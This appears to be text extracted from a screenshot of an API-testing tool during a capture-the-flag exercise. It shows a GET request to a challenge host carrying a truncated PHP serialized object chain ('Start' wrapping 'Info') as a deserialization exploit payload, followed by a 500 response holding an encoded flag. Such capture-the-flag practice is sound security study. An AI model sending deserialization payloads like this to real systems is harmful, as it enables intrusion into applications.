 http://eci-2ze9q8qr1y5gc2hqf9ne.cloudeci1.ichunqiu.com/?hello=O:5:"Start":2:{s:4:"name";O:4:"Info":2:{... Save
GET http://eci-2ze9q8qr1y5gc2hqf9ne.cloudeci1.ichunqiu.com/?hello=O:5:"Start":2:{s:4:"name";O:4:"Info":2... Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION ooo Bulk Edit
hello O:5:"Start":2:{s:4:"name";O:4:"Info":2:{s:7:"...
Key Value Description
Body Cookies (1) Headers (8) Test Results 500 Internal Server Error 3.41 s 333 B Save Response
Pretty Raw Preview Visualize HTML
1 <meta charset="utf-8">
2 hiZmxhZ3szNjZlYjEyYy02ODVmLTQ4ZDYtOTdjZS1mNDFiOTdiMDc4NTd9